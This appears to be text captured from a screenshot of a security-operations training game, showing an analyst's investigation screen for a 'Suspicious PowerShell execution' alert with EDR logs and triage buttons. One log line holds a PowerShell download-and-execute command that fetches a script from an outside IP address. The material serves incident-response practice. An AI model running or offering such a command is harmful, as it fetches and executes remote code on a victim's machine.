 MON · ☀ DAY
SHIFT 06–18
06:11
#1
CP 0
🃏 0
MENU
NRG 98
STR 9
CAF 0
REP 50
INVESTIGATION WORKSPACE
QUERY ×1.00
HIGH
Suspicious PowerShell
execution
ALT-
1011
PowerShell with suspicious flags on SAL-LT-037. ...
host SAL-LT-037
user hmensah
1 LOGS
2 IP 3m
3 USER 3m
4 PROCESS 4m
00:16:59 EDR ScriptBlock: IEX (New-Object
Net.WebClient).DownloadString('http://160
.180.206.25/a.ps1')
00:16:14 EDR file_write SAL-LT-037
C:\Users\hmensah\AppData\Local\Temp\*.dll
· File dropped.
00:16:35 EDR verdict: suspicious (not
blocked — policy=audit)
Click a line to inspect it (~2 min).
FINDINGS ⚠ 0 malicious ✓ 0 benign context
False Pos.
Benign TP
Escalate
Block IP
Isolate
Disable
3
QUEUE
CASE
6
COMMS
SIP 100%